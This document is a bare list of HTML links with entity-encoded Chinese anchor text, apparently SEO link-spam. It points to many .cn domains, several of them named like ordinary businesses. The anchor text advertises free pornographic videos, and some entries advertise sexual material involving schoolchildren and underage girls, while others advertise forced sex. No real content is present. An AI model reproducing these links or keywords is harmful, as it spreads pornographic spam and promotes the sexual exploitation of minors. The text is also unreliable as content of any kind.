<a href="http://tvhvrr.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://zh-sh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://ykf19e.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://chenshitaiji.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hualintire.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jcx-auto.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qqbiyi.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yyahoo.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://158as.cn" target="_blank">99&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bimfm.com.cn" target="_blank">97&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://rongjinlong.com.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;</a>|
<a href="http://sysc888.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shunhongyuan.com.cn" target="_blank">&#x65E5;&#x672C;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://yagole.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80F8;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wldcg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://modenc.com.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://hoyooshop.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://iwiyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huizhidasha.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://huo-huo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://triplekill.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kibosoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cloudcontrol.com.cn" target="_blank">&#x81EA;&#x6170;&#x5C0F;&#x5C11;&#x5987;&#x6BDB;&#x53C8;&#x591A;&#x53C8;&#x9ED1;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://niukazhi.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://magicq.com.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;</a>|
<a href="http://petrotek.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://sdsyxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qyhkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5987;&#x4E71;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pdsdata.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://haowu.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juliuspharma.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://csrcd.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fumai88.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rongjinlong.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meeren.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;</a>|
<a href="http://suntana.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://diaryspace.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C11;&#x5987;&#x5AE9;&#x82DE;&#x53C8;&#x5AE9;&#x53C8;&#x7D27;&#x4E5D;&#x8272;</a>|
<a href="http://sould.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://360pc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://missvelvet.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hoyooshop.cn" target="_blank">&#x4EBA;&#x59BB;18&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pylo.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kuanh.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://weekendsunny.cn" target="_blank">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sw12366.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://carrack.cn" target="_blank">&#x4EBA;&#x59BB;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;AV&#x8D44;&#x6E90;</a>|
<a href="http://zidt.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4EBA;&#x59BB;&#x8D44;&#x6E90;</a>|
<a href="http://parismadame.com.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://bookhs.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://autoguide.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://tbvip.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzxinhong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://hrrfxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ldzdyy.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scolib.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rousen.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://chuzhun.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://joy366.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://xchangwei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yipingdichan.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goxgo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://nihh.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hrbshenghua.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fqdzxx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://fhccj.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdwomenedu.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB&#x4E9A;&#x745F;</a>|
<a href="http://yjkjxh.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://osa-lite.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sh-tp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://74788.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x7EA7;&#x798F;&#x5229;</a>|
<a href="http://ghjgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ttxingtai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzfys.cn" target="_blank">av&#x6210;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uqwa.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://pylo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://ovoj.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x5C0F;&#x8BF4;</a>|
<a href="http://yamz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://wqyagri.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://hinl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x7EBF;</a>|
<a href="http://woigouwu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://dianao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;88&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://triplekill.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sysc888.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://lmhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://jinheyu.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://uqkp.cn" target="_blank">&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qzzxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://jadespa.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynglgc.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x5408;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://foreverpearl.com.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://saoteng.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CFB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://verywin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fqyc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://wenjh.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinshanqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://kjltbaby.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://feizone.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;av</a>|
<a href="http://topchoiceproperty.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E0D;&#x5361;</a>|
<a href="http://shoesec.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://gzjcx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://thync.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jycost.cn" target="_blank">&#x56FD;&#x4EA7;V&#x4E9A;&#x6D32;V&#x5929;&#x5802;A&#x65E0;&#x7801;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://jy444.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://498.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edle.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vidalsassoon.com.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://hndlqzsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pbaas.cn" target="_blank">&#x5C11;&#x5987;&#x53A8;&#x623F;&#x6109;&#x60C5;&#x7406;9&#x4ED1;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://f24n.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://941gou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;91</a>|
<a href="http://yvym.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsyxby.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://jiangyinchache.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://yfvz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lwztjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;1819HD</a>|
<a href="http://zxd82huub.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://chuangyu888.cn" target="_blank">&#x6C61;&#x6C61;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://stethoscope.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://284mp3.cn" target="_blank">&#x591C;&#x591C;&#x63C9;&#x63C9;&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;</a>|
<a href="http://ntjalh.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;2021&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qfjf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lunching.cn" target="_blank">av&#x6210;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hearttour.cn" target="_blank">72&#x79CD;&#x6027;&#x59FF;&#x52BF;&#x55B7;&#x6C34;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://friend99.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szboling.cn" target="_blank">&#x7F8E;&#x5973;sm&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcsj88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czvl.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;</a>|
<a href="http://interchem.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://zhutongjiu.com.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://badrequest.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://jclight.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://strataproducts.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6B32;&#x5929;&#x5802;&#x5BFC;&#x822A;</a>|
<a href="http://sjzzhangui.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fk91.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ruanzheng.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sctqc.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x591C;&#x505A;&#x65E0;&#x7801;</a>|
<a href="http://eastinfo.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
